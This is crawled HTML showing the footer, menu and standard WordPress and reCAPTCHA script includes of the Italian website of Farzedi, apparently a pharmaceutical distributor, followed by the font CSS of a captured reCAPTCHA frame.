						<p>&copy; 2026 Farzedi. 
					   Via Tiburtina, 1166 • Edificio A • 00156 ROMA.    P.Iva: 01052841002			 </p>
					   
		</div><!--/span_5-->
			
	</div><!--/container-->
	
  </div><!--/row-->
  
		
</div><!--/footer-outer-->

	
	<div id="slide-out-widget-area-bg" class="slide-out-from-right-hover dark">
				</div>
		
		<div id="slide-out-widget-area" class="slide-out-from-right-hover" data-dropdown-func="separate-dropdown-parent-link" data-back-txt="Back">
			
			<div class="inner-wrap">			
			<div class="inner" data-prepend-menu-mobile="false">
				
				<a class="slide_out_area_close" href="#">
					<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				</a>
				
				
									<div class="off-canvas-menu-container mobile-only">
						
												
						<ul class="menu">
							<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1091"><a href="https://farzedi.com/it/">Chi siamo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1098"><a href="https://farzedi.com/it/logistica/">Logistica</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1096"><a href="https://farzedi.com/it/medifarm/">Medifarm</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1322"><a href="https://farzedi.com/it/6-tappe-per-una-qualita-totale/">6 tappe per una qualità totale</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1094"><a href="https://farzedi.com/it/che-cosa-e-un-prodotto-di-distribuzione-europea/">Prodotti di distribuzione EU</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1323"><a href="https://farzedi.com/it/listino-prodotti-pde/">Listino prodotti PDE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1099"><a href="https://farzedi.com/it/contatti/">Contatti</a></li>
<li class="menu-item wpml-ls-slot-11 wpml-ls-item wpml-ls-item-it wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-11-it"><a href="https://farzedi.com/it/investering-i-kryptovaluta-kan-bli-dyrere-enn-du-tror-en-rask-innforing-for-deg-som-er-usikker/"><img
            class="wpml-ls-flag"
            src="https://farzedi.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png"
            alt="Italiano"
            
            
    /></a></li>
							
						</ul>
						
						<ul class="menu secondary-header-items">
													</ul>
					</div>
										
				</div>
				
				<div class="bottom-meta-wrap"></div><!--/bottom-meta-wrap--></div> <!--/inner-wrap-->					
				</div>
			
</div> <!--/ajax-content-wrap-->

</div></div><!--/ocm-effect-wrap--><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/it/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/salient/*","/it/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://farzedi.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://farzedi.com/it/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farzedi.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" id="salient-social-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://farzedi.com/wp-admin/admin-ajax.php","postID":"4734","rooturl":"https://farzedi.com/it/","loveNonce":"d65a9ba1af"};
//# sourceURL=salient-social-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farzedi.com/wp-content/plugins/salient-social/js/salient-social.js?ver=1.1" id="salient-social-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/themes/salient/js/third-party/jquery.easing.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/themes/salient/js/third-party/jquery.mousewheel.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/themes/salient/js/priority.js?ver=11.0.4" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/themes/salient/js/third-party/transit.js?ver=0.9.9" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/themes/salient/js/third-party/waypoints.js?ver=4.0.1" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/themes/salient/js/third-party/modernizr.js?ver=2.6.2" id="modernizer-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/themes/salient/js/third-party/hoverintent.js?ver=1.9" id="hoverintent-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/themes/salient/js/third-party/jquery.fancybox.min.js?ver=3.3.1" id="fancyBox-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/themes/salient/js/third-party/superfish.js?ver=1.4.8" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://farzedi.com/wp-admin/admin-ajax.php","postID":"4734","rooturl":"https://farzedi.com/it/","disqusComments":"false","loveNonce":"d65a9ba1af","mapApiKey":""};
//# sourceURL=nectar-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farzedi.com/wp-content/themes/salient/js/init.js?ver=11.0.4" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0" id="touchswipe-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeSZ7QeAAAAAJvm-ARTrV5s4DK7u_X0fYkcnxOL&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LeSZ7QeAAAAAJvm-ARTrV5s4DK7u_X0fYkcnxOL","actions":{"homepage":"homepage","contactform":"contactform"}};
//# sourceURL=wpcf7-recaptcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farzedi.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.7" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://farzedi.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://farzedi.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeSZ7QeAAAAAJvm-ARTrV5s4DK7u_X0fYkcnxOL&co=aHR0cHM6Ly9mYXJ6ZWRpLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=tkj6vm1d8hkz
body_size: 48643
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
